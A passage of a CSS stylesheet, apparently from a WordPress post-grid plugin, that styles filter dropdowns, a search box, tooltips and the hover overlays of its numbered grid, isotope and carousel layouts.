    margin-top: 1px;
    border: none;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease-in-out,visibility 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out,visibility 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out,visibility 0.3s ease-in-out;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-filter-dropdown {
    opacity: 1;
    visibility: visible;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap.active-dropdown .rt-arrow-angle {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown .rt-filter-dropdown-item {
    display: block;
    padding: 10px 15px 9px 15px;
    border-bottom: 1px solid #323232;
    color: #b4b4b4;
    text-align: center;
}
.rt-filter-dropdown-item .sub-dropdown-wrap,
.rt-filter-dropdown-default .sub-dropdown-wrap{
    display: none !important;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-arrow-angle {
    letter-spacing: 0;
    transition: transform 0.2s ease-in-out;
    -webkit-transition: transform 0.2s ease-in-out;
    -ms-transition: transform 0.2s ease-in-out;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action {
    border: 1px solid #666;
    color: #666;
    position: relative;
    min-width: 38px;
}
.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow{
    position: static;
}
.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow > span {
     display: block;
     position: absolute;
     width: 14px;
     height: 8px;
     top: 50%;
     left: 50%;
     margin-top: -4px;
     margin-left: -7px;
     backface-visibility: hidden;
     -webkit-backface-visibility: hidden;
     transition: transform 0.2s ease-in-out;
     -webkit-transition: transform 0.2s ease-in-out;
     -ms-transition: transform 0.2s ease-in-out;
 }
.rt-filter-item-wrap.rt-sort-order-action  .rt-sort-order-action-arrow[data-sort-order="ASC"]>span {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}
.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow > span:before {
    content: '';
    display: block;
    width: 2px;
    height: 9px;
    position: absolute;
    background-color: #666;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    top: 0;
    left: 3px;
    transition: background-color 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out;
    -ms-transition: background-color 0.2s ease-in-out;
}
.rt-filter-item-wrap.rt-sort-order-action .rt-sort-order-action-arrow > span:after {
    content: '';
    display: block;
    width: 2px;
    height: 9px;
    position: absolute;
    background-color: #666;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    top: 0;
    left: 9px;
    transition: background-color 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out;
    -ms-transition: background-color 0.2s ease-in-out;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-search-filter-wrap {
    padding: 0;
    position: relative;
    float: right;
}
.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 10px;
    background: transparent;
    font-size: 12px;
    font-weight: 600;
    font-family: "Dosis", sans-serif;
    border: 1px solid #666;
    color: #666;
}
.rt-filter-item-wrap.rt-search-filter-wrap span.rt-action {
    position: absolute;
    right: 5px;
    top: 6px;
    font-size: 15px;
    display: inline-block;
    cursor: pointer;
}
.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-webkit-input-placeholder{
    font-size: 12px;
    font-weight: 600;
    font-family: "Dosis", sans-serif;
}
.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input::-moz-placeholder{
    font-size: 12px;
    font-weight: 600;
    font-family: "Dosis", sans-serif;
}
.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-ms-input-placeholder{
    font-size: 12px;
    font-weight: 600;
    font-family: "Dosis", sans-serif;
}
.rt-filter-item-wrap.rt-search-filter-wrap .rt-search-input:-moz-placeholder{
    font-size: 12px;
    font-weight: 600;
    font-family: "Dosis", sans-serif;
}
@media (max-width: 600px) {
    .rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{
        display: block;
        margin-bottom: 10px;
    }
    .rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default{
        margin: 0 auto;
    }
}
/*************************** Tool Tip ****************/
.rt-tpg-social-share.a {
    position: relative;
}

body > .rt-tooltip {
    font-size: 100%;
    position: absolute;
    z-index: 9999;
    -o-box-shadow: 0 0 5px #aaa;
    -moz-box-shadow: 0 0 5px #aaa;
    -webkit-box-shadow: 0 0 5px #aaa;
    box-shadow: 0 0 5px #aaa;
    color: #fff;
    border-radius: 3px;
    background: #666;
    padding: 5px 10px;
    border-width: 2px;
    opacity: 0;
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -ms-transition: opacity 1s ease-in-out;
    -o-transition: opacity 1s ease-in-out;
    transition: opacity 1s ease-in-out;
}

body > .rt-tooltip .rt-tooltip-content {
    font-size: 90%;
}

body > .rt-tooltip,
body > .rt-tooltip .rt-tooltip-bottom:after {
    background: #666;
    border-radius: 2px;
}

body > .rt-tooltip .rt-tooltip-bottom {
    width: 70px;
    height: 18px;
    overflow: hidden;
    position: absolute;
    left: 50%;
    margin-left: -32px;
    bottom: -16px;
}

body > .rt-tooltip .rt-tooltip-bottom:after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    width: 25px;
    height: 25px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    tranform: rotate(45deg);
}

/*********************************************************************
/********************************* Layout 1  *************************/
/**********************************************************************/

.rt-tpg-container .layout1 .rt-holder .rt-img-holder,
.rt-tpg-container .isotope1 .rt-holder .rt-img-holder,
.rt-tpg-container .carousel1 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout1 .rt-holder .rt-img-holder img,
.rt-tpg-container .isotope1 .rt-holder .rt-img-holder img,
.rt-tpg-container .carousel1 .rt-holder .rt-img-holder img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.rt-tpg-container .layout1 .rt-holder .rt-img-holder:hover img,
.rt-tpg-container .isotope1 .rt-holder .rt-img-holder:hover img,
.rt-tpg-container .carousel1 .rt-holder .rt-img-holder:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.rt-tpg-container .layout1 .rt-holder .rt-detail,
.rt-tpg-container .isotope1 .rt-holder .rt-detail,
.rt-tpg-container .carousel1 .rt-holder .rt-detail {
    background: #fff;
    padding: 15px 0px;
}
.rt-tpg-container .layout1 .rt-holder .rt-detail h3,
.rt-tpg-container .isotope1 .rt-holder .rt-detail h3,
.rt-tpg-container .carousel1 .rt-holder .rt-detail h3 {
    font-size: 26px;
    line-height: 1.25;
    margin: 0 0px 18px;
    font-weight: 400;
}
.rt-tpg-container .layout1 .rt-detail .entry-content p,
.rt-tpg-container .isotope1 .rt-detail .entry-content p {
    margin-bottom: 20px;
}
.rt-tpg-container .layout1 .rt-holder .rt-detail .post-meta,
.rt-tpg-container .isotope1 .rt-holder .rt-detail .post-meta,
.rt-tpg-container .carousel1 .rt-holder .rt-detail .post-meta {
    text-align: right;
    line-height: 25px;
    overflow: hidden;
}
.rt-tpg-container .layout1 .rt-holder .rt-detail .read-more,
.rt-tpg-container .isotope1 .rt-holder .rt-detail .read-more,
.rt-tpg-container .carousel1 .rt-holder .rt-detail .read-more {
    padding: 3px 10px;
}
.rt-tpg-container .layout1 .rt-holder .rt-detail .read-more a,
.rt-tpg-container .isotope1 .rt-holder .rt-detail .read-more a,
.rt-tpg-container .carousel1 .rt-holder .rt-detail .read-more a {
    color: #1a1a1a;
}

/**********************************************************************/
/********************************* Layout 2   *************************/
/**********************************************************************/

.rt-tpg-container .layout2 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout2 .rt-holder .rt-img-holder img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.rt-tpg-container .layout2 .rt-holder .rt-img-holder:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.rt-tpg-container .layout2 .rt-holder .rt-detail h3 {
    font-size: 26px;
    line-height: 1.25;
    margin: 0px 0 15px 0;
    font-weight: 400;
}
.rt-tpg-container .layout2 .rt-detail .entry-content p {
    margin-bottom: 20px;
}
.rt-tpg-container .layout2 .rt-holder .rt-detail .read-more {
    text-align: right;
    padding: 6px 10px;
}

/**********************************************************************/
/********************************* Layout 3  *************************/
/**********************************************************************/

.rt-tpg-container .layout3 .rt-holder .rt-detail p {
    margin-bottom: 20px;
}
.rt-tpg-container .layout3 .rt-holder .rt-detail h3 {
    font-size: 26px;
    margin: 0px 0 18px 0;
    line-height: 1.25;
    font-weight: 400;
}
.rt-tpg-container .layout3 .rt-holder .rt-img-holder .overlay {
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(0, 0, 0, 0.7);
    position: absolute;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    text-align: center;
}
.rt-tpg-container .layout3 .rt-holder .rt-detail .read-more {
    padding: 6px 9px;
}
.rt-tpg-container .layout3 .rt-holder .rt-img-holder > a img.rounded {
    border-radius: 50%;
}

/**********************************************************************/
/********************************* Layout 4  *************************/
/**********************************************************************/

.rt-tpg-container .layout4 .rt-holder .rt-img-holder img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.rt-tpg-container .layout4 .padding0 {
    padding: 0px !important;
    margin: 0px !important;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail {
    background: #5178ff;
    padding: 15px;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail h3 {
    font-size: 22px;
    line-height: 1.25;
    margin: 0 0px 18px;
    font-weight: 400;
    color: #fff;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail h3 a {
    color: #fff;
}
.rt-tpg-container .layout4 .rt-detail .entry-content p {
    margin-bottom: 20px;
    color: #ffffff;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail .post-meta {
    text-align: right;
    line-height: 25px;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail .post-content {
    padding-bottom: 15px;
    color: #fff;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail .read-more {
    background: #0850d0;
    padding: 5px 8px;
}
.rt-tpg-container .layout4 .rt-holder .rt-detail .read-more a,
.rt-tpg-container .layout4 .rt-holder .rt-detail .post-meta a {
    color: #fff;
}
.rt-row.layout4 .layout4item .layoutInner-content .rt-detail {
    height: 100%;
}

/**********************************************************************/
/********************************* Layout 5  *************************/
/**********************************************************************/

.rt-tpg-container .layout5 .rt-holder,
.rt-tpg-container .isotope2 .rt-holder,
.rt-tpg-container .carousel2 .rt-holder,
.rt-tpg-container .offset03 .rt-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout5 .rt-holder .overlay,
.rt-tpg-container .isotope2 .rt-holder .overlay,
.rt-tpg-container .carousel2 .rt-holder .overlay,
.rt-tpg-container .offset03 .rt-holder .overlay {
    left: 0;
    bottom: 0;
    display: block;
    background: rgba(235, 0, 0, 0.8);
    position: absolute;
    z-index: 1;
    opacity: 1;
    padding: 20px;
    width: 100%;
    -webkit-transform: translateY(10%);
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    transform: translateY(10%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}
.rt-tpg-container .layout5 .rt-holder .overlay .rt-detail,
.rt-tpg-container .isotope2 .rt-holder .overlay .rt-detail,
.rt-tpg-container .offset03 .rt-holder .overlay .rt-detail,
.rt-tpg-container .carousel2 .rt-holder .overlay .rt-detail {
    opacity: 0;
    display: none;
    padding: 0 0 15px;
    color: #fff;
}
.rt-tpg-container .layout5 .rt-holder .overlay .post-meta-user,
.rt-tpg-container .layout5 .rt-holder .overlay .post-meta-user a,
.rt-tpg-container .isotope2 .rt-holder .overlay .post-meta-user,
.rt-tpg-container .isotope2 .rt-holder .overlay .post-meta-user a,
.rt-tpg-container .offset03 .rt-holder .overlay .post-meta-user,
.rt-tpg-container .offset03 .rt-holder .overlay .post-meta-user a,
.rt-tpg-container .carousel2 .rt-holder .overlay .post-meta-user,
.rt-tpg-container .carousel2 .rt-holder .overlay .post-meta-user a {
    color: #fff;
}
.rt-tpg-container .layout5 .rt-holder .overlay h3,
.rt-tpg-container .isotope2 .rt-holder .overlay h3,
.rt-tpg-container .offset03 .rt-holder .overlay h3,
.rt-tpg-container .carousel2 .rt-holder .overlay h3 {
    font-size: 22px;
    line-height: 1.25;
    color: #ffffff;
    margin: 0px 0 10px;
    font-weight: 400;
}
.rt-tpg-container .layout5 .rt-holder .overlay h3 a,
.rt-tpg-container .isotope2 .rt-holder .overlay h3 a,
.rt-tpg-container .offset03 .rt-holder .overlay h3 a,
.rt-tpg-container .carousel2 .rt-holder .overlay h3 a {
    color: #ffffff;
}
.rt-tpg-container .layout5 .rt-holder:hover .overlay,
.rt-tpg-container .isotope2 .rt-holder:hover .overlay,
.rt-tpg-container .offset03 .rt-holder:hover .overlay,
.rt-tpg-container .carousel2 .rt-holder:hover .overlay {
    width: 100%;
    height: 100%;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}
.rt-tpg-container .layout5 .rt-holder:hover .overlay .rt-detail,
.rt-tpg-container .isotope2 .rt-holder:hover .overlay .rt-detail,
.rt-tpg-container .offset03 .rt-holder:hover .overlay .rt-detail,
.rt-tpg-container .carousel2 .rt-holder:hover .overlay .rt-detail {
    opacity: 1;
    display: block;
}

/**********************************************************************/
/********************************* Layout 6  *************************/
/**********************************************************************/

.rt-tpg-container .layout6 .rt-holder,
.rt-tpg-container .isotope3 .rt-holder,
.rt-tpg-container .carousel3 .rt-holder {
    position: relative;
}
.rt-tpg-container .layout6 .rt-holder .overlay,
.rt-tpg-container .isotope3 .rt-holder .overlay,
.rt-tpg-container .carousel3 .rt-holder .overlay {
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(0, 0, 0, 0.7);
    position: absolute;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    opacity: 0;
    text-decoration: none;
    text-align: center;
    padding: 15px;
    z-index: 9;
}
.rt-tpg-container .layout6 .rt-holder .overlay .line,
.rt-tpg-container .isotope3 .rt-holder .overlay .line,
.rt-tpg-container .carousel3 .rt-holder .overlay .line {
    height: 2px;
    width: 0%;
    margin: 12px auto;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease-out;
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
}
.rt-tpg-container .layout6 .rt-holder .overlay:hover .line,
.rt-tpg-container .isotope3 .rt-holder .overlay:hover .line,
.rt-tpg-container .carousel3 .rt-holder .overlay:hover .line {
    width: 40%;
}
.rt-tpg-container .layout6 .rt-holder .overlay h3,
.rt-tpg-container .isotope3 .rt-holder .overlay h3,
.rt-tpg-container .carousel3 .rt-holder .overlay h3 {
    padding-top: 5%;
    color: #ffffff;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 400;
    margin: 0px 0 18px 0;
}
.rt-tpg-container .layout6 .rt-holder .overlay h3 a,
.rt-tpg-container .isotope3 .rt-holder .overlay h3 a,
.rt-tpg-container .carousel3 .rt-holder .overlay h3 a {
    color: #ffffff;
}
.rt-tpg-container .layout6 .rt-holder .overlay .post-meta,
.rt-tpg-container .isotope3 .rt-holder .overlay .post-meta,
.rt-tpg-container .carousel3 .rt-holder .overlay .post-meta {
    color: #ffffff;
    text-align: center;
    overflow: hidden;
}
.rt-tpg-container .layout6 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .isotope3 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .carousel3 .rt-holder .overlay .rt-tpg-social-share {
    float: none;
}
.rt-tpg-container .layout6 .rt-holder .read-more,
.rt-tpg-container .layout6 .rt-holder .read-more,
.rt-tpg-container .carousel3 .rt-holder .read-more {
    float: none;
}
.rt-tpg-container .layout6 .rt-holder .overlay .post-meta-user,
.rt-tpg-container .isotope3 .rt-holder .overlay .post-meta-user,
.rt-tpg-container .carousel3 .rt-holder .overlay .post-meta-user {
    color: #fff;
}
.rt-tpg-container .layout6 .rt-holder .overlay .post-meta-user a,
.rt-tpg-container .isotope3 .rt-holder .overlay .post-meta-user a,
.rt-tpg-container .carousel3 .rt-holder .overlay .post-meta-user a {
    color: #fff;
}
.rt-tpg-container .layout6 .rt-holder:hover .overlay .entry-content,
.rt-tpg-container .isotope3 .rt-holder:hover .overlay .entry-content p,
.rt-tpg-container .carousel3 .rt-holder:hover .overlay .entry-content p {
    color: #ffffff;
}
.rt-tpg-container .layout6 .rt-holder:hover .overlay,
.rt-tpg-container .isotope3 .rt-holder:hover .overlay,
.rt-tpg-container .carousel3 .rt-holder:hover .overlay {
    opacity: 1;
}

/**********************************************************************/
/********************************* Layout 7 *************************/
/**********************************************************************/

.rt-tpg-container .layout7 .rt-holder,
.rt-tpg-container .isotope4 .rt-holder,
.rt-tpg-container .carousel4 .rt-holder {
    position: relative;
}
.rt-tpg-container .layout7 .rt-holder img,
.rt-tpg-container .isotope4 .rt-holder img,
.rt-tpg-container .carousel4 .rt-holder img {
    opacity: 0.9;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}
.rt-tpg-container .layout7 .rt-holder .overlay,
.rt-tpg-container .isotope4 .rt-holder .overlay,
.rt-tpg-container .carousel4 .rt-holder .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0 12px;
    background: rgba(0, 0, 0, 0.3);
}
.rt-tpg-container .layout7 .rt-holder .overlay:hover,
.rt-tpg-container .isotope4 .rt-holder .overlay:hover,
.rt-tpg-container .carousel4 .rt-holder .overlay:hover {
    background: rgba(0, 0, 0, 0.5);
}
.rt-tpg-container .layout7 .rt-holder .overlay::before,
.rt-tpg-container .isotope4 .rt-holder .overlay::before,
.rt-tpg-container .carousel4 .rt-holder .overlay::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    border: 2px solid #fff;
    box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.4, 1.4, 1);
    transform: scale3d(1.4, 1.4, 1);
}
.rt-tpg-container .layout7 .rt-holder h3,
.rt-tpg-container .isotope4 .rt-holder h3,
.rt-tpg-container .carousel4 .rt-holder h3 {
    color: #ffffff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.25;
    margin: 30% 0 10px 0;
    text-align: center;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}
.rt-tpg-container .layout7 .rt-holder h3 a,
.rt-tpg-container .isotope4 .rt-holder h3 a,
.rt-tpg-container .carousel4 .rt-holder h3 a {
    color: #ffffff;
}
.rt-tpg-container .layout7 .rt-holder p,
.rt-tpg-container .isotope4 .rt-holder p,
.rt-tpg-container .carousel4 .rt-holder p {
    color: #ffffff;
    padding: 0px 15px;
    opacity: 0;
    text-align: center;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}
.rt-tpg-container .layout7 .rt-holder .post-meta-user a,
.rt-tpg-container .isotope4 .rt-holder .post-meta-user a,
.rt-tpg-container .carousel4 .rt-holder .post-meta-user a {
    color: #ffffff;
}
.rt-tpg-container .layout7 .rt-holder:hover h3,
.rt-tpg-container .isotope4 .rt-holder:hover h3,
.rt-tpg-container .carousel4 .rt-holder:hover h3 {
    margin: 7% 0 10px 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}
.rt-tpg-container .layout7 .rt-holder:hover .overlay::before,
.rt-tpg-container .layout7 .rt-holder:hover p,
.rt-tpg-container .isotope4 .rt-holder:hover .overlay::before,
.rt-tpg-container .isotope4 .rt-holder:hover p,
.rt-tpg-container .carousel4 .rt-holder:hover .overlay::before,
.rt-tpg-container .carousel4 .rt-holder:hover p {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.rt-tpg-container .layout7 .rt-holder .overlay .post-meta,
.rt-tpg-container .isotope4 .rt-holder .overlay .post-meta,
.rt-tpg-container .carousel4 .rt-holder .overlay .post-meta {
    color: #ffffff;
    text-align: center;
    overflow: hidden;
    opacity: 0;
}
.rt-tpg-container .layout7 .rt-holder:hover .overlay .post-meta,
.rt-tpg-container .isotope4 .rt-holder:hover .overlay .post-meta,
.rt-tpg-container .carousel4 .rt-holder:hover .overlay .post-meta {
    opacity: 1;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.rt-tpg-container .layout7 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .isotope4 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .carousel4 .rt-holder .overlay .rt-tpg-social-share {
    float: none;
}
.rt-tpg-container .layout7 .rt-holder .read-more,
.rt-tpg-container .isotope4 .rt-holder .read-more,
.rt-tpg-container .carousel4 .rt-holder .read-more {
    float: none;
}

/**********************************************************************/
/********************************* Layout 8 *************************/
/**********************************************************************/

.rt-tpg-container .layout8 .rt-holder,
.rt-tpg-container .isotope5 .rt-holder,
.rt-tpg-container .carousel5 .rt-holder {
    position: relative;
}
.rt-tpg-container .layout8 .rt-holder .overlay,
.rt-tpg-container .isotope5 .rt-holder .overlay,
.rt-tpg-container .carousel5 .rt-holder .overlay {
    width: 100%;
    height: 100%;
    padding: 10px;
    display: block;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    opacity: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    text-decoration: none;
    text-align: center;
    z-index: 1;
}
.rt-tpg-container .layout8 .rt-holder .overlay .post-info,
.rt-tpg-container .isotope5 .rt-holder .overlay .post-info,
.rt-tpg-container .carousel5 .rt-holder .overlay .post-info {
    z-index: 10;
    color: #ffffff;
    vertical-align: middle;
    position: relative;
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.rt-tpg-container .layout8 .rt-holder:hover .post-info,
.rt-tpg-container .isotope5 .rt-holder:hover .post-info,
.rt-tpg-container .carousel5 .rt-holder:hover .post-info {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
}
.rt-tpg-container .layout8 .rt-holder .overlay h3,
.rt-tpg-container .isotope5 .rt-holder .overlay h3,
.rt-tpg-container .carousel5 .rt-holder .overlay h3 {
    padding-top: 5%;
    color: #ffffff;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 400;
    margin: 0px 0 18px 0;
}
.rt-tpg-container .layout8 .rt-holder .overlay h3 a,
.rt-tpg-container .isotope5 .rt-holder .overlay h3 a,
.rt-tpg-container .carousel5 .rt-holder .overlay h3 a {
    color: #ffffff;
}
.rt-tpg-container .layout8 .rt-holder:hover .overlay,
.rt-tpg-container .layout8 .rt-holder:hover .overlay .post-info,
.rt-tpg-container .isotope5 .rt-holder:hover .overlay,
.rt-tpg-container .isotope5 .rt-holder:hover .overlay .post-info,
.rt-tpg-container .carousel5 .rt-holder:hover .overlay,
.rt-tpg-container .carousel5 .rt-holder:hover .overlay .post-info {
    opacity: 1;
}
.rt-tpg-container .layout8 .rt-holder .overlay .line,
.rt-tpg-container .isotope5 .rt-holder .overlay .line,
.rt-tpg-container .carousel5 .rt-holder .overlay .line {
    height: 2px;
    width: 0%;
    margin: 12px auto;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease-out;
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
}
.rt-tpg-container .layout8 .rt-holder .overlay:hover .line,
.rt-tpg-container .isotope5 .rt-holder .overlay:hover .line,
.rt-tpg-container .carousel5 .rt-holder .overlay:hover .line {
    width: 40%;
}
.rt-tpg-container .layout8 .rt-holder .post-meta-user a,
.rt-tpg-container .isotope5 .rt-holder .post-meta-user a,
.rt-tpg-container .carousel5 .rt-holder .post-meta-user a {
    color: #ffffff;
}
.rt-tpg-container .layout8 .rt-holder .overlay .post-meta,
.rt-tpg-container .isotope5 .rt-holder .overlay .post-meta,
.rt-tpg-container .carousel5 .rt-holder .overlay .post-meta {
    color: #ffffff;
    text-align: center;
    overflow: hidden;
}
.rt-tpg-container .layout8 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .isotope5 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .carousel5 .rt-holder .overlay .rt-tpg-social-share {
    float: none;
}
.rt-tpg-container .layout8 .rt-holder .read-more,
.rt-tpg-container .isotope5 .rt-holder .read-more,
.rt-tpg-container .carousel5 .rt-holder .read-more {
    float: none;
}

/**********************************************************************/
/********************************* Layout 9 *************************/
/**********************************************************************/

.rt-tpg-container .layout9 .rt-holder,
.rt-tpg-container .isotope6 .rt-holder,
.rt-tpg-container .offset04 .rt-holder,
.rt-tpg-container .carousel6 .rt-holder {
    margin: 0 auto;
    list-style: none;
    position: relative;
}
.rt-tpg-container .layout9 .rt-holder .overlay,
.rt-tpg-container .isotope6 .rt-holder .overlay,
.rt-tpg-container .offset04 .rt-holder .overlay,
.rt-tpg-container .carousel6 .rt-holder .overlay {
    position: relative;
}
.rt-tpg-container .layout9 .rt-holder .post-info,
.rt-tpg-container .isotope6 .rt-holder .post-info,
.rt-tpg-container .offset04 .rt-holder .post-info,
.rt-tpg-container .carousel6 .rt-holder .post-info {
    position: absolute;
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    padding: 10px;
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}
.rt-tpg-container .layout9 .rt-holder .post-info h3,
.rt-tpg-container .isotope6 .rt-holder .post-info h3,
.rt-tpg-container .offset04 .rt-holder .post-info h3,
.rt-tpg-container .carousel6 .rt-holder .post-info h3 {
    font-size: 22px;
    line-height: 1.25;
    color: #ffffff;
    margin: 0 0 10px 0px;
    font-weight: 400;
}
.rt-tpg-container .layout9 .rt-holder .post-info a,
.rt-tpg-container .isotope6 .rt-holder .post-info a,
.rt-tpg-container .offset04 .rt-holder .post-info a,
.rt-tpg-container .carousel6 .rt-holder .post-info a {
    color: #ffffff;
}
.rt-tpg-container .layout9 .rt-holder .post-info a:hover,
.rt-tpg-container .isotope6 .rt-holder .post-info a:hover,
.rt-tpg-container .offset04 .rt-holder .post-info a:hover,
.rt-tpg-container .carousel6 .rt-holder .post-info a:hover {
    color: #ffffff;
}
.rt-tpg-container .layout9 .rt-holder .post-meta-user,
.rt-tpg-container .layout9 .rt-holder .post-meta-user a,
.rt-tpg-container .offset04 .rt-holder .post-meta-user,
.rt-tpg-container .offset04 .rt-holder .post-meta-user a,
.rt-tpg-container .carousel6 .rt-holder .post-meta-user a {
    color: #ffffff;
}

/**********************************************************************/
/********************************* Layout 10 *************************/
/**********************************************************************/

.rt-tpg-container .layout10 .rt-holder,
.rt-tpg-container .isotope7 .rt-holder,
.rt-tpg-container .carousel7 .rt-holder {
    margin: 0 auto;
    list-style: none;
}
.rt-tpg-container .layout10 .rt-holder .overlay,
.rt-tpg-container .isotope7 .rt-holder .overlay,
.rt-tpg-container .carousel7 .rt-holder .overlay {
    margin: 0;
    position: relative;
